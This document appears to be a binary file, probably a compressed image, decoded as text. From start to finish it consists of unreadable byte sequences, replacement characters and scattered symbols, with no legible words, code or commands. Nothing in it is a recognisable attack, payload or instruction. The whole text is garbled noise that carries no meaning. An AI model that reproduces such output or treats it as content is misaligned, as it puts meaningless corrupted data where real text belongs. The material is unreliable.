�DH��j���W�d�<�A�ِ��%�7� $O�UH��vtēW�Y\q�qr��q��6$��c�{l��(kg�Y��gX5��-��G��W=aa�����v@�x�S$Qo�z�5'$j���7����O["w��J\)Ƹe^&ʞj�c:1�
wN�TA�'�|��
-�X!9�~*a��S�=��3���f���`N��[6��ZǪ�!O�D�bX~�z�d�������Su�ų����BHH��%��!�B�`|�s�7���BA��OZ��}��'I7��Wp�埻�U	'�z����K�
��TM�2�p^B����)D`r�^�r������1�f	D����P���Qh�b�h�/|�>�i���"�
N��~�גV�P���F3�E��P�D�P����"�!r{���.#J��Z"��e���@FB���a@��0�jb�n�b~�*h��b(�n� �K
�K\�)Đ%:���?�H�����CH��ecb�������Ȥ&c�7D�#b\�?ﳄD����vӠ,U��̰ �����xN�EB,$����� 9�Hn��P06�I|���\�?�P��?�����u
?�Ct"D�:²6'a�akX��$t����!�`�T��f>$"���L���L�!쨆�`�B�z����� >��<����D�+��i��A��as�RB�i�|u��$.!���M�S|����BAC����a҄��6�G��� ,VcB_Ä|z�����b~tD�<�b@�6f��/61�7��xƃ$䳄t�!�O;� �69P�C�
5��:j�A6i�0&:�I�br���&,a	�j�}8�/\�
\��~@E���#R�BA]0��1ח�R!z�=����L	��_R5<-C�0��$R���(�P�8χ�Ox��z.ր���o�f�#PQ����?U����P�1z/`���1�X���2�"�84�D]��|+��	7�PIj��-�Z"m�嚴�`�54����u]1�>�U�cT�7!�3���#b]��%�Q�N�/���`C�D�ǰF�j���c(*$v�E��� �KH"��̓t����D<�r�gQ����Q�8���-���h�c�#�S}V�BC�@:p4cQ�gJ�:��}�����,�b��(���70xK+*�eWpbʮE5�`�8�=�C�@��r�xK	�z%����.f�#�_J
��00eQ�u��8�x%a�$o�x�#�Y	;ʸ�t��Dw��D"�p�>d")ClH��I�r4#��_O�W:S��� E�V��Oh��Э��\FP����+�R~�Q��Q�N�DOKZ�N��0f@���NB�kW�(C3I0b�o$�p �*�TU+la��(��SPva�������N��,�����\Q�,,��
O�	-Ve"���3��A�,�BS��B|=���@r��4��dWw
[XB� ���h۵������Q���R��ސ;���g�$�2�J}�Vp�S���`�@�nM�X0��-N�:K�Q���[�2�/��;����W���5���,��I�B��kD�FF�E,�ăfqH�z}uc4����Z����p��G?��� �l�'��}~�۹��06�K�a��}1�hĢ��u�
V���@>��1l`�C����}�~�b��O؄��YP!S@"K�/J�3��7a�8�9A\õF�A(4۳�6��S/�;<]��Ӆ�#Z�z���l�� � 9)�/�n0�n񦰛�
�k��(�%����۹���;��*�c=l4�;��.��+P�]���ێU���@�X�?��@��J}H�s�l�w�C���/aa@~@iH�Ȱ
\���<������B�i���S��R?3�M�JHC;�3��j�^�E��?=����?Ѐ1�,����U��/ ���������1)�d���Ȟ���n����l21,X@AbHA�ӵ7*�1肘��C�\h�U�E��G���br�U����!`�pcƨA{h� ��jT!L�f�*�,\;�q������c'�+GS�,3tNX�A�2��6X�1�y�A���T�ç�|x�DH��H9" 98�-�D��Ɩ� �� ��d�>틨%�F��/G;"=����sĹMH�U�5<p�>�EV���d���I��Fb驚T��" �Cx�LBl���Y�m)�`�@�F���Fo\��9�l�͚0�IG`E�ۃj�Xh
����ɘ��T(\5i�ȁ* �=H�ftD| �0b�"���hX"��jxJĴ���P�;��9�s�	t�U��A�4X��8�̴MV��T`�옊��D�	M��+-p��ك�����h(�`����hP���M��&�Eq�B��99R�	� �]3�2ؒ;�Ǧ`Ё�S`�X�юU(1��"\�T��P諃IB�<)���a|@H~�Mn\��L�?���r�N8G{�W��K ˓<�X�� u��(�R����� � �%�������X�]t�ȹ����(7����+��pO� hX�i��]Q�Nl����P|Oқ;�CJ������7ZC<��YL�\�
��,� �&m�Y8 �= @�V�R�:,��W1�:هz`��M��kQ�~����M6-�%y�\Lm��'�����d�6�=���LҁM#]�J�{�H��+����!���P �Up"�Մ�c��_qF*2x�T!���k(��ބ����|U�=��ZЮt�n��7:P;��>��"�
P`����J8eM�6 :p�I�i]��3�U��L�HX��:ۇ~(�,�M(!b@Jh�4-<yJR���5�� o���U���Wuܵ2�XX���ȄR��L��C��M� hV����51@�(� �H@.=�4����	_� dh{���MUmU�X;j���\��d�{�I�}�JVl�<(;��;��R���\RP�X���*p 	�y��8$����6���Dԃ����S�l��kH�t�SŇvNo�DV5���&�#s�1D8A�W;U�洃2�� m�UͣU�J��[����8�_	�;��ۅf��^��gٌ����1Z�h@�I��d'vNj��b`U�X�i�[�C!�U��F� .�A����PWa�L��I��荃hP���`zYx��;�w��C��H �[�3�p�����)��]�2J�Y�%IEX}і�̦�k=�8�'S4~�kGȎ��|<T���M��%P H���zH}`<�`���8(�/�^�K'3�s ��[8�RB�*DHt�L,=���7E̺�Y�M��5�H�WH���(��6PEeF찊��C��Jh��|�5Xm��q��q�p�΅к����*a�@csH�NxOvo�*�8Imnhlх��pC�u\BV�`A����PH�2T��������`P��xI��QN�\�J��g�Le��1S���P���M��I��N@��PQ��H��ߨ�a�\�S0b�=Ĺ'PD1IdV�=�Sq!��%]`���M�P��	�-�b��^��c2�9(OЈ�`if��h0Y[�[��B$JQl��Q��}�ןhmm�#q�꒣�!�Q� 8�����&]W�PPXH����� H�.�
�Q+@,��_T�4��1�8g*8�Cp�/(�@�q>����Y!�]_P�4�DnN�䷀c'�C͉��H�@� ݼu�K`�cnk8 �8��{�T��Hx�W9��M�!�P�/i`L�4ĸ���k�	�t�U3�����h0b8h`�a8�O�a�f@"�c�|Q�,ǻs��#��Xt4N9bjD�F�<IXh8"H-*�-�(P�~ދ��+��+�Z����r�\���y�=]9ຸ^ ����.��"u��A�F8ց=��
��Nb��+GN�!�K��v��и��lד#��2K�+�� ��2 ����:��7sR��i��0��a�1�ٖ�Ѓ���4p�*sS�j�h`b8��m�N��E���P�j؆T��Ŭ��F��W�w����lȺ2��`��� �<� �H��O�e�@r��X�m��H�2��Ѝ�r��Y烇q5%[8[��Ld@t�ksN���ŴW��.5ǵ�"hS�8�l�����ls�sd��>O� ��/��teWp���Z�l����76�����3;9�s>S�r��=��O�60��f@s�e���T�ܽ�Hۄ	�7P�*�JGB��4^��_��!��>bo�cJ���k�3H�/��I���XZI��no�߭��kSW��g�n�AЃ�FѢ��c��zچ؆��V�W�u2<.�6��H�s"�F�c.�dxa���ieW�%�p_�V�6x`��`$�P��6��㺔�)/*Se	hh�j6@!6��4�1��S?u��y�hu���Z5䩂t4�}u���j*z >fA�3H�G�!H����o�X�eXm0�:�.(*��p~`#J^�a��'�<��I|P�M0_��s�{[��F�%Z��Ňr0�k0�󊀘��&�j��
^�z͒W���/�f�sAh|Nx�&v"ȠL�����@t1؀���2��n׃C؃P؇#��C��E�X2���	Y4����gBx����KϧF�>B���?���S��ۿ�����'YHa�`���Ӧ�6��ui��v��i��?IB%!��H�H�� B$��DD�E�j�~"텄��ߙ=b���%�>V�BEy�����ۈ<��97��%v�6}b3H��}��.�׮]6u�̙�g�d�ː-S����M0i�z�s�HT�Ny�di(��$	�-��?ETz� B%�=�X�Z�-�J�.��N仐_�P�'�?Z��;�/�Lk'��_��K����j�F�j�mP���(~ڤ�b!	O;��ρ�]�Yf�(��?��&�L3��N����j�"Tl�	�R��!ԥ�@ a�Z!M�$W5��!�hve���W�TR�?�,	�����S�:� �N2��4���6���шa� ��@���N9zd7�mM4� ��(���,�5�08��gH�\%I"�I�"#&�(#�|aƊW�B�$�θ)U�R[D��E^�ӆ��-���JqH�"��Se4�mb�#���J03��I"�$r�'�`$�@��æGU��M5�q�̝z�aL3��j���%��Hl���T��
(�(��@I&�L�x���%���?�AuW�Gl�A�O�	)!���*k9�!�3K"�L�	4�X��&�;��O r�& ��Q?�N��yٜ�p��2�$�0��ғk��(MF�4�k�H�_��J�袂��'�r�(����(��I�"��R��!p�t��>��m�$��t��	1��H4�@�'��a��<�?��	B\i��;�<� :p^�s������+��t�35��ѧ���k����R�6�m�
��#��r�%!�]6$f�CHHm|�|"U�ݪg��{�����DB�����S4QD��?Al�9�d��H�>W����,�3�w
�z���K�D\�8*x��X���@W��&A��D��?D�
Np��@�+`!�Q��>��%�y]�C�� �+�*HR����PX�[�?��>���H�-q@ N Cf$����V��p|�@��F.��S�u��gLӓ�b�R���@sAPj~@���(
JB�'(�mbx�#�".�JO����І(���$!V���~��ߞ�K����ED���1l�	M�B� ��5 �� F=𑕺��s�y�����9�	v� �X0&��㸚S8�x�]Q�"�`ЏX�(p�5v0�d�H(A	N(������	�8;!�é�&$!"t�
F��4�\X,��Z2��� �0�m��:ґ��}D����4�`ˤ�O�I��1�5�� ��"�l2�(b�"�<�^�	d)���BuD
�TEB����#�t���J:D'�	2�0.}^	�1���!��H�ЈA���P<�� �}�Z=�UH���dc�()0\ѭ�ڢO|M���<��~��c����J6�J	�8�bY.���R�:���v2UdQ�����`l��X#� �&�A�DЪ2�b�@F.��Et�#��d�?��a�tO%e��9����vD�����)Lax�â��M�T�� oH��Q�⼚͠EANEt��A�?D�_:��H$&Q�T�⩫(p#�+����@e~E���#?�!�&�GWtT�Zt�JL���*��НI=�N�}����3J(~�/g����ӏ�]/���M�rB��,'
aژD�S��ĥ�������1�1�O��\	����@¬5re�5�t�$-)���R.�\6���J(a�B�(�p^�u�>f�f��� ����u�8�$���&�r�UPad�BlI�s�#Р� ,!�T�d?��O|a/�b�kH��ג���3���	�+��nƠ���Ey�e�m�@z�T�PyQ�AQx"R�\�a"/��C�
q�B"6Aj�Ac��"�4��q�P�G�Q-[3(��Hƿ��3����	���D�	����+��2���6Ʃ�^Nl(�;�� Q��ܰӑ���"�i��>K�,.�A/Ȉ;0��9b���S!��{���~����v�G�1�4��	���n<�Q���{��p/{�i�j�����G.���J��%f��MlC�`�9�!Rg����?rF:I��;����]#˿�a����D�a:�B��;\P06�����H��!q��۫A\�k�2�Zk��5��f�ۀ<2h�k�$t�1��r�hX�J!�p��������IG��Wa��!�[���pG�C��b�8{ǫ���ڮ/�[o�G�׏�{�֐g�%�~T'#p�d �GH� ߂ &�2PF5$^4�Jf��I�X�4���]�d�D�A#�Xv�w�A��XH��m��=�^����ş����$��*���_6�Qz�%�N;�0�C�P��G_�B��ÜTC.�����@���ծ��$,ʴQ��D�����xA��W�]Ŕ].�_ʠ�Q��]����xW���Q�(�:�;�6$�~2L1L��-H4�jI����\0 ��)�L��(Q]�Á�5��=V70
.t��]���j�=V�_����}�c=�|�������}D���64���
_-�94#����Ib���ۛ}��C�Q�C��$�?8c���EY�ʡH@���.� ���#g��Pep�5�ϐ�5#IX˭�N�A4l�)��A��<�����x��z!�Q��A[=��ڵ��2h�.��-�b{]����5�Ǵ$B���J $�@_5r�4LCH�v��a8��A�R�1��Ed	<�b���b-�d�$KΣI�$9�ס���$��U�%P�Й�6z�D:�%B�����([�}�t�Ԝ�d�"|���V���X��U�^Y�9@�ؕ�1����e����N"�[�4L4�ؗ|�f���b�m���,�wI%`�uC.
b.�X&�����d�A�H��V��a���B�=_4��g�&�LC4��irc�)kҎ%�%<A�iW�q�w#x���tCf��M�qv�V�a1��2�X��o�.���aK& \�eFr�$t��u&�i>�]�i@�O�EN��mr$0���}ݢ n,J+��šW�=
�fԧ�����`�����gHe¿��\�s^�f�e��%�n��	�)|�%8�E3Q�N���z��,��`����Nza���I�^�� ��D~�gd�製�KfP@  !�
 � ,    � �  � �	X	��K�dp!$�J��'�J3�"�*֪�$�xl�ȏ1�\)p�%V���J�k�*V2;�\�*տH�2�
�P�H�����)/���*0�@L��2���!�?+i4Uj`ȑΜ<f�ӑ�ڲd	����8�L���J��V�
p��A�Y*(��l(Wː,�c�U�A�]7�%U*�Jg؞�<�K�S]�r�8�A��&{@J�I�ɾc	��P&�M3E
���%^�J�bAЕ�e���$�-���X�c����S�L�1]r�˥kϓ�������Q� P��@dpF/���o�	�s�7�J�ER!(�h�DMgUA���E�dWbW+�����f�I���6٤��1<J�1���HdPa0��`�O �1�o77R.V>7�P��&RM1Yr��@��UV�a��$)f���hv7P&��S�@Y���D��RI��G!��@�	TBN����8�d�`e	!�'�����S$e}�q�iI����5��rV��I����U��ID�O���K���$W�p�������q�]���
(P
�CeH�ʴʌ>�4Ja�����l)�s��&VeRPV��
��t�{y8	��Y���jeCR[���FN��,�� P�l|"�@8���F/�ҧD�ؕ^&UV&���rr�:�*�s�x�D-���y�e�k	�ϯ�L[��A�?_*�'r�D%� �P@��B\��SG�"�\L��dPs��YhO&a4��$����#��sx6��
_ĝ7�Z�a��D�l-��RF& ��/g ��@"�D;�  q��j,�	�J4��oL=�a*�ԠH��{��w�#��կ�񭷞�B�Z4��O���&�\<�YD+�
X��O���I(��B
�!�Pϵ�Hr�$+T���g�e��I���Z6��j�?��A��!"	F0�(�
]P�?6�� �A���Hhc���1��(*�L��\�IU�<��d"��ș�6��O1!�L���9�G�1I��.�������p9�$�
d����@�*�a�X�b �XI��>yM:n����;��pw�����T�I o��l�+l�O"=x���$�A�Y K� �@ 	�W� �,5p.cR�%"�2e�����@n�;��.83:���gJ �x���� BJv��,�
�@�Q3��pI��y�������T��W������8s�iJ�7���-gi�+���2�@
�@��	K�"� FM�<04b!�5����A$��3%RM�JN�d�VR��������� J�s*�?�Ae�bKH�i�M$�r��L� ���8KM����dv#�)KD):��/�k�1^9�� �����Y(���0�0�D��HDb��y%H�m&z��T$�G-�A���N�3�&�x#:�jG���	b)��Ћ��QK�����'�M|�SXB���@J�0��jjS^���띂"��:�4WH�m,k�D��@f!	O�x����%�q��~�
`���
:�{��5����#�O�,hqC�Q
ě��$ �� F1��������-fQ��a	cx�L� 
���-I?�:w�,K^˩Dh�йf�q,�Ϧ+� P���H�����%�
5_������ ��A��f��g�����fia
�u t�qpJ�ل�rȚ_)�bX��i�y�U[Xb[�2��Jt�#��q��1|���x��o�;�v N-��Ӓ!����6pN�"����;�a�a�胒���%� hNR��<zy$�ȇI-~$�#1sB���٨�Ϩ���
0i���?P�X�w���$lq
\�c�c�V���,<�>�[@�q\H:l�����e�.D���T5㘑�_�$x+y�5�A�.aN:@�����H#���7�����
��6���qhF, F�\`��qvi���_�Y�h�+)�L�Ƭ�q���Y"n���
� �pQV�����_�9�+���^H��7�ӽ�+��������J�һh�����Mۓ�.�`G4%$!I�B$��%�`�5|�ހ8C��!�>�x�Y�n�`A$b�����l�����w(�\��49��?h1�Ҙ���6�=h���蛠�B�`�v��$����)
�Y�7��e��-d��9�,�m0�<ꑿTq�l\�,d�	�>��x�)E�?�m�l�FD�Ǹ��������VE�uO���
x�B5��k�|�C4���Uu����H��(���Q�<C�0M+������G"t�n��'�����	W�
�X��^�d��o0����"�i�e�1
�P;"�� ��|@i��^V 4B%(� ���
�s���p|�`�*dQc�6Dh3�����
����u��`	��	��y��� fc�`$QmN�7�����0�����?A�l���0A8��&tf�b�B`7��\��� (Ӡ� �W7[5v�y`]�^�@��ƀ�ka4�s�A!j@#���Ї�|>(� �@`6�
g1l��`c�hz�����J��p�؀�������K���'x�n�0	�z�70i�1,���q'�ws(�8��̀����������pנ
�����
�@��(Mh$�J�H�}$� Q[�
�'~�	�pK֠��'1W�WT6����v6h�7����Hw�	t�����dz��C����5O$� ��y~P@�"��Y@O)z���������
�h6&1��8^���`2�;(���
�8��p�rA0� �`���Q#�yk%9��4��ц-ْ,�Y#1H C0z8�@i��u��p�W�q$�M�V��8� j�Q1!�<f����{��<r1w�՚�BT�c񐋵������E�h{_�/M���pٰz���� ��(�ɐ�U��d���fm�������#l�2l�nDSis1ɧj��a�x��0���|,��̰b���m!�a�ѠY
� ^R	E��Y8fp	j�G�P��H���J��1�b��L{�5�P����@� �P5��{d�`
�0
O��0
�p	Y
E��D�V�°@��
�$vp	�`��+V��|n@�vp�+e)�S�0����p���m����`6Ȑ	����q	Vj���K�)�E���D�5��7"�x�#�Вv��	Z�P�2�l4ȃ�p��|�c6РHOe6��D�h��p�#q
W�	V�`jq8z$��$�����,� q�*t4�G��|*E
�P�
F(���)�@Q���*�)V8� ��(4�%NцO�vՠe��`��ӵ��8����
Ch{Ơ��H�:��D�y��:����4��J���pʏs�qq�����;+�*j����8����Ͱ�0�0�0�9Ȑ�"1�&{y� ��
m*(�I4���D(Ήm�_����ʰ{j��A��X�O�����&1��� K�$�K�pu�wy�p	���`�a���~�Tli'����+as!(g۳z�VD�P�� ʐ�NԴ�9v��
�+���nQs	�@�Q����z4mc�k�9��;�+mK���Q�K�����O��0�0������ ��,jWZ��P�d�M��G���f�Q��l�b{����k�У�v�)��� �� ���������fH���KO%U�	�p	�Ђ��
�ȏ�hm�	�P��Q���>�hj��v��+��"A�� ���Nd6���{6�3���Ԁ5�xE ��A�%�0��hKJ�!��h��h����K L,� ����@�l�v�� ���	q��������`ad�#�AĨ|��"��ۇ�K�� [�0���������<��Ҁ�{a��;�Kk�N�pQ������(]�k���~i���(�9^��!��#!�<�zE,�Xx��p�
	+���9�e_T_�E�ٳ����ʍ<��	U��Ȍ��`,4\��@�@��ð�V�N��p|	�����\wX�&as�+���{��YѼ�A�#[�����.<ˑɹ�7<��k�F6	����� =p���`�Pj�w@�h0�hwX�'�����
�����������ܿw&
�ֿ�ˋ˨�D(�@�i��P"m���˾|	�p	Րvak��YX-�����e1���s�
��-���(9�;����Z�?��Q�4�D7L�ɰ"d�Y���
��	=�	=��0�&a�w,9,^��P
�P
����`��ց���z�ŀ
��� �0˴��� �l��ڀ���Хf��PE�0
�	���p�l�L!�-��F<����&1�b5��>��W��
���P���Ō|�0lł�Љԥ��y��,L��pQ"!a�w����=��0
(�4� ��5��-���
�`���A-˔�w���@�*���4�	�ӞTz	�����q��J� �[�CIّ��g��P��KT��c�	�0ˮy���Y�t�۳0
,:�vK�zM�Y�	�P�1
i���kS{������!����|a�p
Tu}�l���+=Xx	��M��{�
$�=,�z�+��E�`�e�������0� Ψ���y��,�K����2\�7L�VJ�ր����9��p�O=�Ȏ(]s9"�����2I�m��_��`5f}c��zaeH��
Ġ��H�	��
[�<��H��
$�B��)��0��\��,�g��5��y������
��	�P�aL�p
]hU�{�P�А�
����.��@�󪥎܏��sW�+��!�	�r d ��ܖ�����v
��o � �`�������� =�\����� [�UT���X�A��u\��У����zT�Am����2��О}k��������[�=v�@єj��Nؔ0�Ɍ��������}��HzT�;�����_@_���R��`1����ݞP/� L����	%���1�X�0^��c|�|10z0�=[��T�V���Pe��`�o�`/��l���	�7�@Kl�@����	����-��=
����\�ۜ(�6�M�#!�Z@/������������ ��@�V�X���)��	�� ��?XŖQ��/��ȐK1a��܌5�g,᱄�"���V��������J�-]��׎Z�`�NYJ���%v��E�-��Čz�F�_0b�.m��	#O	�S6��8��I4(�1cǬa����i_��'�JH2���}����zԘڴ��ϛM=�IKF3�/bސ6N��ߥP�唄�$\X�M�7ma4d�G�r��Q&nl3��q��|����v�7�n���E�
թO��V�҄D��8k��M�$�At�.D��<�Ohd�F#�zT��4J|��?C.����[�~��-#ƗS<)�<�j����ň
З����,�KPID���DK��.Id�K��,�6ҥ���	IrVr+!����x��&O�D�>6�*9X$�g�����'��';�HW���b��j��11�M�(Ñh�a�,��Ӆ�f\kI�������	I�v�1/|کf	��(��W���a`q*![���M4����x#�W�K(O
�Ǜ����A�(�l�YK#^֊�ŗ�aI�yZ:��@���m�q�$�d�i$;'7�Z[<��K$�43:E�WpI�?��ŕ`�����*�ɬ�F"�\k&Ǖܹ�7\"I��_]��~|D�Q�>��Ofd�����K��D$I�N�d;��y�I�`"�,�M�g�+<!�MYel�Η�	��JJ%"l��7����+`6�Ol�*i�I&�d�b��k�A����5�@-Q�[��@D�Yfa��Sa��,��]Z�E�8�������O���^�%��gq{�Q���lI���e`���.K$�<��t3��DKr9y埁\<�������7�p�kfm�]�߂�
,��gy,V��H��g�W\`|�y��Dl�$_<��i�Y&W(��95c���C���r N<������T�d�!f8,`���n��V"@��z	�Y��W��$��}��N>K����5Ч�Q���?�p%;LEdk�v�%6וK#3v�%	D ��;��ǁ��ED�h3��W~ⅿ6{�C�PE�D�#.���2�����d�E��b�dŀ.��
���k�1�)�3���/4b=(v$$�p�A�፯�d�x��
~a�����	A��[��Q��b��X1pQ�9FD�ȧ��GF�ao�d�;��m�F5rA�Y/�Q\E/��A�� 	:���5]r驤��dB�a|�����)N��c���*���5�R�eB�eK<�K8x��(��1�!��!1G�"�x��V�X���H:��������<�-�c��:�1�4-!�2�n�S�����!�9Ʋ$��*�غ�y�Yh�?�p�2�ш��V���62!|K�?����%yQ�߈�hQ��|a	b���O��7�4F+���2�iG>~*��zC���^���7t���1�n���U1��XY�I���j �)ݒ*��Q��4�+BBb��@�:O�q2T�""��%�2�,]PD.��L��#�XE.$
ŉJ�h��:"�v�t��7xRxTc��Ex��(!���j#bS:����2b[G����� ��3Dae��C*U^��|�D���7%D^���^�/��D���s,$2
1��6X\b��0��5ڕ��%0l�W�n��`_�`w	�q�q��B�Q�~@����Ȱ���L:Q-D�a��t�%�UkaiX ն��'A	��W0� ����J$��s�K�7�!!�H� �|@ғT �\�p��kh��0i��I��1��<�jt�0$��k{���:�ٯ�H��q̈��]0c��A����	#W҄1D�$�"R�i7���bI'�TF	�����}q1Z_z&D<��?��)W��7v��wۅ2�'"�Up*�x�<c���H�X��� �߾.	��9������4�D��L�9�`��EV~:�0�
�!�W�Ւ{�)�[;���6�3�j닶�D�7K���#��^у���7�ʄ��(���*)�mw;��/�a����ܖ�Ī���\��
�^�YQ�[�"�(EB�̒R���`����C,Zq�U��a~�drx���E����O5X	݄���%�1�RnT'�}��� �;��=�sB��T���L6�-��D"��O;�=Y�'����|����(&�?7(ŗd��F>_��0�9d�N��GN�d١fHȒ߭AF^Ti��ٗ\���N�[I:VQ��C~�/n�hu99Aq��щjK\���:>�5:�8��r��
a�^�:�e
�������LH�LH�컄
��6��6X��� ��2؃��?�����`�tIu��q�t(���4R��X#�*��܊�G��.X�K��B�U ��J�J�H8��(�8��ȁ ��t �H���"��*��؃��Y%�x�h���_`~�x�n;� �n[/�(5W�K�-���(9��>�K��!2(�@H �J�J8 Ћ{`���l������=؃P�}�;t��h��� d��q�~H/l�|j<�����+O�T���El�о&d�g��I��*<�K0Őȗ�'�K\	��I�U��/p�T��v���	�I�S0���4�P���Ź�0�E��KI5D��E,�<h�J
;�*��х%�J��?��+x l�F]���Е��؃[��+�ٽ�X[pE_0�;�j���Cm�C����4 ����H�K9�K(���<������]��R8v��C��ȁ��@��C�9І[H�d����I�����O��X̑��qD�DPs�y2�5*���IT�-RJDͳ>a�3:C�L�P��ʒ`�������(�^Y4|�H	�xP���8�F8[X
hP��D�J>�6mK>�d ���q!L�0�K�s��� v4��pȈp��R)	;)�(Ε�8��U�9�܋�~��J�h`oH�Nh+3'N�4?��ǣ'���b��yb��*B�Fp�؄�dI�:�qI��(bȅ<����P�h�����˨���Ђ/H?9Oڏ.BL��I�␐;L:nP�y����P�6?4t)5_x��AW���LDb2&���:c�T �f�D������0�-<�w �tx�>�"*�2���X���Lh8�A86[`�FXh�jk]��#�5�So��Q���A��p�T�
Kh�>�1;�0�;�X���;H�=	V�Δ}�����ɪ��2���� &k?��X6S8�M��F�����E�uػx�q�\�
>,	�4�3�l�Yx'A5`�;�18P�8�[PX��H�vԃC���P��^��Fh	$������P9� -�0�`t���6�6�_����Tx�n@��|�
]�
|�%X������ȼͯ�?9Xn�TX��d�h����p��.L>x��@,��m)2�?2��$�м0��fH�Ix�u��P�s����Vچ�R#���Y�W]��~a���1rت�F0����9��6VcUȄ ԉ�%������r�5��xX�CE"X=��C�Dc����ixŴ��0_�Y�u�����T��0{��ţZz���b � I���<����PZ�*H� H����T@6`�@Ճ�bj��D��kM:Ѓ6tp"��(�$�=1GSH�M����=�u0)HC�db6����T�]��8�2��W�'���IjIZlA��� �x�m�\��׻�J����BD����?�>{��K��\�~�����6��T&'s؆(�
+Ճa؄o���t�kP<��i�:�։�֙:��޵YR����NZVk5;M�o��Ђ�9��O��D�<)"(�.����M=Xք0�U�aD����~8)'��&��G�:8|�Ft��	�*M�6᠖�t��[�O��Nu����\KP�M;��!�92PPЂ �n��݄���h���*h�P@����C��U��/� "p���T)Ƈ�݆M�Ro`[PW�1)�x�
c�����'Z�
���x�j�I�e^��2��H"� *�HЂ��O��іȆN��m�0�I�Y	�9�9$uR�G܄O�h��%��S�6n`���xieO���Y���^\�I]���"JA�c?�O�$-� U�m�ڐ�ϐ�؄���+ �=E�xX�u[=)�ⲓL������O>�O��M�<�ơLt0�	��vej c�UlF\@hل0���	�1�("A�-�b�\gn�kLl��m�6�U�zp݄ ̩v�/0�@g����J�_8�+_��<�AA�k0��f�F��o#�Y�:��L��h��"ɉD@��.����qɃHb^���@�c�jdV: 	���3؉�ϐ����5I*�2UL<�v�Rh�OЃ�OP�o���ٻv�s(nn�iw*�`oC����j�ܪ�hY��vlǎ�"�nI��(8 b��H"��f~�d�X:���n?�@��rp��P���������x�� �j����A���6ɗ�xhp0	��c�h��8XP����8�q�y���q#�?`!x�b�\"��M�HX�cM���L$[4�hJ��r�V�or	- i<��s`;`�����9�D`�i���4ۖ`��𙶆
�id@OfI��j	jM�5��n�q1�@$ʃ5�!���E�/�P C?V�0��*��c��ӃKЃ?0�m����Kb�B-�����_�ve?�Oh�3h�. �E�Eٞ�rh�/��𮈐2Gf	��@�Opk�Fp�A�F�:8@��@� �/��L��I�����=�����.@����88� ���[�I��猈s�_��M��i��O jN�0��=)Tnpp@tP�lP�2�䖈Zwn鍈��7o��A*����bǃ<H(A8�do�+�(pL ̳CVK���4��Z��Am�3x��m� W_��U`wj�T��o@x�7x�5���}���wu0������g���1�MA�s���~�{�/v�OAhJPGP�K�:; ���J���u���8�;:rF�A��EXHP8o�"�' _ �Fp�h�%��&�@ ���MF8�p���On�^��@tyn�zSM�zk!ꭙ�<�}��x�nO�h^��1�:��b��hC*p��Ӗ��8��?�߳;�I�VT�98�)�MX(@8u0 � ��O`��N$���s�:�X�Sɘ�&������i�b�>�x�$�\�J�<Q���տM��k��ῇ�Q��+D��!��K8t�4�B��3#�@�3	ҕ=����Ȗ������J+K A���(���q3��)Ԇ��Y���_�h��IC�,�2a6�d韥A�>J�6�?x�䩛'n\Dz!�����@Q����
�'�F��c�A_š<h�B:��p�7rҿE�����C�\4��O
(A}Bĳ:�H�����Tu�q�gkCj��"+�߬Y�NyRki� Kz����)ݻ���CT^/"F~�O,�1#Q����Ϩ>��()¬�� ���!6DR&���J(�D�J$�PAi����S��N��	McN=�؃?�8��:���:�U�r� �̍�$#L0���&�l�V"���G}�!I^� "�b����$����|�5&�b�yI`�~	�+���B^B���b�)�d�J*�DB����S���S#:%���\�L5ꠃ�U�ӢT�l3c4^.��0;��+�)$Zn��]����^��ϕW��|�fk��~y&����e���%�BRl(z64S$oL���|�Z����O"�4� ���(2� �5S�#�T3B��b��L0�44KC
	yd\}��F]x0)	��%��ʇeC��z+Æ9,Dc��%7�H��BR�?��#G�ȱ���2�0���ɡ���H�4��&���(�4�Τ�Q������?�B�	��e�\������E�(x�"��X�
.]��a�zy*���'a���&���#�\27(m�O���9�3� ��u[���9�d��)������s��B��?���%���Yi)��[���R��Fa��*��
=�ظ��v�jFPCc��
C�D�H_���M��]g� �ԣ�>�/�	2�de�5�7�i�]-���<�,�&��'�e�!	$̐Ey��X��W�N;�dޞ���3�����bq	՘��4|�A����N2�q��HN{�h�%0f��a%���r�7hdNG�x!1�U/̐'k����*=���b'��������D��\�}q"'$�J0���F0�6��C\�::�"��!	��
i�H+&��4��~�s�a˞���,la�k#Q+'l>�Q��V�c����"�T���'_~�_"
J��!樆	���d`�֘*��n��8&E0�@�k��+\_V��8��H4�Abmb��^� �d�o0x�$
IH�`���!��HHr�!�L,
㊆p�L���A�>\�:�������g�`G=c$�m�1�@F�.f�sY��A�A]�r9��[��O�!o����� ���"��5�m���faJ:R���I�Z���+qi1��S(eϜ�CrG��8.��"�P�V��P����&�����e݂�`�}9�~\��&�RFB�\sdþ�R�:��;ohZ�+KL�`��$����q�{��'`���q��@��Z¥�R+�X!2|)Lb,B:T݄��Є)��o�b�SS��o1���7Sz�[m�[k5�BW,�%b�PD� �J��C��e.��A�"+�+!S����� �T}!c~���f��5H�uU��{�v�[�Av�5�I��^#z�0�@���[�|���]�p�K�u�"K�.{	�Bw�� ֠��N�]�(���j�t�b��6͊a�~i�XF�pA���_��b �b�v�����q���*��̕��
l�!�A������US/Xo{u����V�LiC@e�b�����K�s�%�r���-&�[	�r��^�ҨR�.�6ш>`��0��y��Y!Y�d=����)��X�_�{���,�s]	%qG�Q�ʡ���k�/��O��/tL�A �	M0���Q��[����\V��7Є��2
��+�絻�12$�IS��R��Rȕ ��ƒf���	O$"jH���N�G���� �ۄ�ֳ�fz�:h{X�_Zo�-�k�;sdn!,��e�QC91^LS�!p8v��m�.t�cN<e
�k�[�Q#�Y�i�-h[G��v����0]���^
,a��Q��/�D0�]i/�J��F������"T�K���j�/�Jr�� �<r_��Б��b>�a���&��� !�
 � ,    � �  � �	H����*Lx�1]�x�ӵ
�T��ɐ��@��m�P"�<p� C=�bY�j��Xc�ҹ*�@��"����HK]��t�ӧP6kF�!/cyQ���؞"8:x ��%D��Re��j��U�U���ՙ�����@	l�0SQP�G]�� �g�6{��aCcs�2��K�ÊذaB	;�d1��+ ("xU���B��(у��nL�86���=����?̺J�I!�3"�e���Dj<g�l�������S�w�ݨ��4�HD��j��� ��A��s�3�e�O6���1Ƙr��Y�A"���g$2�<�f�a���pH/�g�*8��?C�s�*G	�O%	�_�adA���9T�(m�hm�t|�����%�PC�9pE(/N�P��B$8�r�a�%`?i�A
���T=�)Ѵђoa�W�� �l�H4�@�	%��9lpb��P��*���ߒ�$	bp��}w�*�BG
��-�x�?׉ԅ/�l���D��O��D��@q��+��J�
�RJ%>�IP3��j�=�͹�>c�(Wd��<�PiY�L0�����@Y\aFK�@�?
